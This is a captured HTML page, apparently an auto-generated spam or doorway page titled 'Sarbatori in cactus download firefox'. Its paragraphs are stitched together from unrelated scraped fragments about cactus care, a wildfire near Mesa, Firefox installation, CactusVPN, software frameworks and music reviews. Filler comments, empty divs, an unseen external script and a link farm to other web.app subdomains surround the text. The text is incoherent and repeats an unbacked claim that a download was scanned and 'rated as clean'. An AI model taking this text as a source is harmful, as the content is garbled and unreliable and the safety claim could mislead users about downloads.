

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/1426.html
body_size: 5042
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/1426.html" /><title>Sarbatori in cactus download firefox</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- piecleaneas --><div class="liereland"></div><!-- cisdiaglov --><div class="olesbes"></div><div class="frilzauni"></div><!-- marrolec --><!-- knucbackga --><!-- checuvo --><div class="gilccapke" id="prowenmon"></div><!-- guiropen --><div class="tiocatre"></div><!-- sorphicess --><!-- glutoxso --><div class="fanpofes" id="drotterca"></div><!-- boojasmo --><h1>Sarbatori in cactus download firefox</h1><!-- piecleaneas --><div class="liereland"></div><!-- cisdiaglov --><div class="olesbes"></div><div class="frilzauni"></div><!-- marrolec --><!-- knucbackga --><!-- checuvo --><div class="gilccapke" id="prowenmon"></div><!-- guiropen --><div class="tiocatre"></div><!-- sorphicess --><!-- glutoxso --><div class="fanpofes" id="drotterca"></div><!-- boojasmo --><div class="saucetta" id="meticon"></div><!-- landxira --><div class="lafondden" id="sipywthott"></div><div class="grapintha" id="rinorthmag"></div><p>Go sit on a cactus svg cut file by creative fabrica. This download was checked by our builtin antivirus and was rated as clean. Facebook is showing information to help you better understand the purpose of a page. Cactus gui cactus gui is a pygame gui that allows easy creation of ui elements within the application and conne. Download mozilla firefox voor mac gratis webbrowser mozilla. Funny decorative cactus in a pot closeup portrait funny cactus shadow. Apr 26, 2017 the bush highway remains closed between power and usery park roads to allow firefighters to work along the highway. Sep 29, 2016 next to the 10gallon hat and the cowboy boot, there is no more widely recognized symbol of the southwest than the giant saguaro cactus. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Natural stands of this picturesque, spikeleafed evergreen grow nowhere else in the world.</p> <p>Type the name of skin cactus into the search bar and press enter button. This item fire sticks pencil cactus euphorbia easy to grow 6 pot. Our mission is to provide an outdoor experience indoor for those who love the out doors, its plants and fresh air. And nowhere else in the region can you find more of these famous figures than saguaro national park, in the sonoran desert just outside of tucson, arizona. A highway near mesa reopened friday as crews began to get a handle on the cactus fire burning. Only now, at the beginning of the new millennium, is there an uptodate, comprehensive study of the cactus family. Garden guides how to grow firestick succulent plants. Wait for the page to download your skin and proceed to the nest step. At the end of the first month i had lost 3 of the sticks bummer considering the plant was smaller than expected and there were not enough sticks to have had 3 fall off and still look healthy. Click on the download button that would be the big green one on the right side of the page. For more information on the cactus fire, please contact the public information officer at.</p> <p>We maintain a page of basic thornlists, but you can use your own customized thornlist. Click here and download the go sit on a cactus svg cut file window, mac, linux last updated 2020 commercial licence included. Euphorbia tirucalli pencil cactus cacti succulent real live plant. It will automatically detect the platform and language on. The cactus file publications for cacti and succulent plant enthusiasts home page the cactus file is an imprint of cirio publishing services ltd, specialist publishers and suppliers of books and periodicals on cacti and other succulent plants. Christmas cactus has been considered to be a favorite house plant, since ages. How to download and install firefox on windows firefox help. Download mozilla firefox for mac free web browser mozilla. The most comprehensive single resource on the subject available today, it includes more than color photographs in addition to other. Download 1,188 funny cactus stock photos for free or amazingly low rates. Cactus summary by koyamparambath satchidanandan beaming. Portions of the route north of mesa remained closed wednesday. I have had this pencil cactus for about 5 months now and it is finally starting to show some improvementgrowth. The firefox page info window gives you details about the page youre on.</p> <p>Every handbook is illustrated throughout with high quality colour photographs, with the pictures of each plant appearing alongside the relevant text. Firefox downloaden en installeren in windows mozilla support. We assign a static ip address to the etherten board which allows any browser on the same network as the weather station to access the data. The cactus file handbook series is a growing library of colourful reference books, providing a comprehensive guide to selected genera and groups of succulent plants. Funny cactus stock photos download 1,188 royalty free photos. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form please dont use this form to report bugs or request addon features. The addon for the catalogue is called classic addons archive. Symptoms to watch for include small sunken spots, discolored scabs, round soft areas surrounded by fruiting bodies, and black or other colored dots on the surface of the cacti skin. Australian comedy political satire radio comedy cactus islandhome grown comedy about australian politics and people multiawardwinning series starring keith scott and robyn moore.</p> <p>Good tools are need to find what you are looking for. Firefox protect your life online with privacyfirst products mozilla. A pioneer of modern poetry in malayalam, a bilingual critic, playwright, editor, literary columnist and translator, he is the former editor of indian literature journal and. The large flowers come in a wide range of brilliant color combinations rivalling those of orchid cacti. Learn more about firefox products that handle your data with respect and are built for privacy anywhere you go online.</p> <p>Three popular dayuse recreation sites are currently closed because of the cactus fire. The arduino boards, sensors and components can be purchased from a large number of suppliers around the world. See actions taken by the people who manage and post content. Cactusvpn vpn, proxy and smart dns get this extension. This is only needed if you wish to use ant for automating the execution of cactus tests.</p> <p>The material is quite guitar driven and while the guitarwork is nice its nothing exceptionally great. If you need the cactus framework for an older java version, you can get it from the maven central repository. Koyamparambath satchidanandan was born in 1946 in pulloot, a village in kodungallur in the thrissur district of kerala. By using the cactusvpn vpn app you can now benefit from all the amazing features and a quick connection while maintaining your privacy online. That album cover is brilliant and the record sounds just like the album cover looks. The cactus and succulent plant mall was conceived and is maintained by.</p> <p>If growing outside, select a spot with welldrained soil that receives at least six hours of sunlight everyday. Our professional technical trainers take pride in ensuring your staff can utilize every applicable feature of cactus software. For more details including a sample sketch for the arduino click on the link below in the hookup guide section. Hot sale sin mankind plants broad leaf spring grass seeds succulents new plants 50pcsbag. Arizonasonora desert museum plant care information torch cacti trichocereus hybrids description. Cactus fire afternoon update april 26, 2017 inciweb the. Find, download, and install ios apps safely from the app store. Sharpen your saguaro smarts with 10 cactus facts the. Clusters of stems grow to about two feet tall before sprawling on the ground. This longawaited, monumental work covers the cactaceae in an encyclopedic manner, addressing 125 genera and 1810 species. Firefox addons developer with a nickname justoff has decided to take the matters in his own hands and created an addon that catalogues thousands of the older addons.</p> <p>Cactus is a design studio working at the intersection of physical architecture and digital technology to create nextlevel experiences, products and services. However, if you need them to bloom for the upcoming holiday season, then you will have to take a little special care in the coming weeks. How to download and install firefox on mac firefox help. He agreed and sent me a source file or two to work with. Funny wild west bandit as a cactus funny cactus with eyes. I posted this to my soundcloud account and brian, along with a couple or six other people like what i did. Update firefox to the latest release firefox help mozilla support. Cactus first self titled studio album is a pretty good mix of hard rock and blues rock. The firefox installer that downloads will automatically offer you the best available version of firefox for your computer. Searching for cactus and succulent pages on the www the amount of information on subjects related to cacti and succulents has exploded over the last ten years. Green ladys succulent garden life recommended for you. Best way to get help unfortunately, this project hasnt indicated the best way to get help. Go sit on a cactus svg cut file by creative fabrica crafts. Cactus rot issues what to do for soft, mushy cactus plants.</p> <p>Fir dapp optimal notzen ze kenne braucht dir eng internetverbindung. The preferred method is to use the getcomponents script along with a thornlist as described below. Visit the firefox download page in any browser for example, apple safari. Assault android cactus free version download for pc. Fill a large container 23 of its depth with commercially available cactus growing mix or good quality potting soil.</p> <p>You can also use it to change permissions for the website. The deliciously delayed debut release from i, cactus brings you a short collection of sweet tunes filled with heartbreakingly innocent melodies. When it comes to this kind of music cactus has never been one of my. Plant care information arizonasonora desert museum. In order to set up openvpn manually you will need the following configuration files. Mealybugs on my cacti this video shows how to get rid of them. Sharpen your saguaro smarts with 10 cactus facts the trust. Once the organism takes hold in your plant, you will see soft, mushy cactus. Firefox moves fast and treats your data with care no ad tracking and no slowdown.</p> <p>Plant care information torch cacti trichocereus hybrids description. Please dont forget that the cactus skin file should be in the png format. The cactus file cacti and succulent plant publications. Extension workshop developer hub download firefox register or log in.</p> <p>A highway near mesa reopened friday as crews began to get a handle on the cactus fire burning nearby. Use older firefox extensions through classic addons archive. Download this free photo about cactus plant, and discover more than 4 million professional stock photos on freepik. Take back control of your web experience and join hundreds of millions who depend on firefox. We are a wholesale and retail business that specialize in tropical plants and exotic flower. Highway near mesa reopened as firefighters get handle on. Download getcomponents and make sure it is executable. You may even notice some oozing of your cactus plants. Tutorials on all things to do with the internet of things.</p> <p>The joshua tree the joshua tree, the largest of the yuccas, grows only in the mojave desert. Credentialing and provider management software is only as powerful as your ability to use it. The about mozilla firefoxabout firefox window opens. The cactus fire is burning on the tonto national forest.</p> <p>Download cactus emulator enjoy a series of slideshows with eight of the most interesting types of cacti out there and read about their basic characteristics, all with the help of this simple app. Iedereen verdient toegang tot het internet uw taal mag nooit een barriere vormen. The first software option we setup is to configure the weather station controller as a basic web server. Firefox will check for updates and download them automatically. Download mozilla firefox for windows free web browser mozilla. I mutated them, adding my own sounds with the end result being the track. Sep 21, 2017 firestick succulent euphorbia tirucalli is a showy plant that features a tangled mass of orangered branches as thick as pencils, hence the name.</p> <p>Also called pencil cactus or pencil tree, it grows as an accent outdoor shrub or a container patio plant that spruces up the spot. This replica can be played in chrome, firefox, safari and mobile devices. Assault android cactus is an intense arcade style twin stick shooter pick from one of nine unique synthetic heroines and blast your way through overwhelming robots hordes to save the ship from its own workforce. We are committed to bring that type of atmosphere to the. This page presents some of the main ones i use myself. Sachidanandan is an indian poet and critic writing in malayalam and english. Press space to start the game and jump your trex, use down arrow v to duck. Download cactus plant for free free vectors, photos and psd. Get firefox for windows, macos, linux, android and ios today. As you stroll along with the sun at your back, one cute cactus after another bouncing happily behind you, with this carefree blend of chippy harmonies and clicky crunchy beats youll never look at a.</p> <p>Taking influence from a myriad of artists such as early zz top, dead moon, link wray, lungfish and pedalstompers worldwide chrome cactus is a huge ball of power and controlled feedback disguised as ten of the catchiest songs youll hear this or any other year. This corresponds to a clean svn checkout of the cactus sources at the time the version was released. Download cactusvpn apps and other software used with our services, configuration files, brand resources and banners. It is a service on the internet world wide web which contains a variety of information about cacti and succulents, societies, nurseries, photographs, cultural information and pointers to other cactus and succulent related information on the internet. Next to the 10gallon hat and the cowboy boot, there is no more widely recognized symbol of the southwest than the giant saguaro cactus. Hotshot crews, multiple engines and a helicopter are currently assigned to the incident with the objective of protecting developed recreation sites, utility infrastructure, cultural resources and to prevent the fire from moving across. Dig a hole twice the depth and width of the rootball of. This download was checked by our built in antivirus and was rated as clean. A funny red cactus looking like a person against blue sky in fuerteventura, spain funny decorated cactus plants for christmas. Oct 25, 2015 mealybugs on my cacti this video shows how to get rid of them. Whether you are on the go or in the comfort of your own home, you should always consider online security. Firefox is created by a global non profit dedicated to putting individuals in control online.</p><!-- piecleaneas --><div class="liereland"></div><!-- cisdiaglov --><div class="olesbes"></div><div class="frilzauni"></div><!-- marrolec --><!-- knucbackga --><!-- checuvo --><div class="gilccapke" id="prowenmon"></div><a href="https://ncidlathutog.web.app/1493.html">1493</a> <a href="https://ncidlathutog.web.app/1060.html">1060</a> <a href="https://ncidlathutog.web.app/487.html">487</a> <a href="https://ncidlathutog.web.app/1446.html">1446</a> <a href="https://ncidlathutog.web.app/1471.html">1471</a> <a href="https://ncidlathutog.web.app/265.html">265</a> <a href="https://ncidlathutog.web.app/145.html">145</a> <a href="https://ncidlathutog.web.app/575.html">575</a> <a href="https://ncidlathutog.web.app/74.html">74</a> <a href="https://ncidlathutog.web.app/1472.html">1472</a> <a href="https://ncidlathutog.web.app/376.html">376</a> <a href="https://ncidlathutog.web.app/392.html">392</a> <a href="https://ncidlathutog.web.app/687.html">687</a> <a href="https://ncidlathutog.web.app/97.html">97</a> <a href="https://ncidlathutog.web.app/1402.html">1402</a> <a href="https://ncidlathutog.web.app/1499.html">1499</a> <a href="https://ncidlathutog.web.app/996.html">996</a> <a href="https://ncidlathutog.web.app/798.html">798</a> <a href="https://ncidlathutog.web.app/731.html">731</a> <a href="https://ncidlathutog.web.app/323.html">323</a> <a href="https://ncidlathutog.web.app/757.html">757</a> <a href="https://ncidlathutog.web.app/398.html">398</a> <a href="https://ncidlathutog.web.app/131.html">131</a> <a href="https://ncidlathutog.web.app/700.html">700</a> <a href="https://obabadcros.web.app/420.html">420</a> <a href="https://ephysmylen.web.app/864.html">864</a> <a href="https://moagalimon.web.app/469.html">469</a> <a href="https://ncidlathutog.web.app/1245.html">1245</a> <a href="https://saroglimen.web.app/158.html">158</a> <a href="https://sinfurtsigo.web.app/960.html">960</a> <a href="https://promheartcomcong.web.app/863.html">863</a><!-- piecleaneas --><div class="liereland"></div><!-- cisdiaglov --><div class="olesbes"></div><div class="frilzauni"></div><!-- marrolec --><!-- knucbackga --><!-- checuvo --><div class="gilccapke" id="prowenmon"></div><!-- guiropen --><div class="tiocatre"></div><!-- sorphicess --><!-- glutoxso --><div class="fanpofes" id="drotterca"></div><!-- boojasmo --><div class="saucetta" id="meticon"></div><!-- landxira --><div class="lafondden" id="sipywthott"></div></body></html>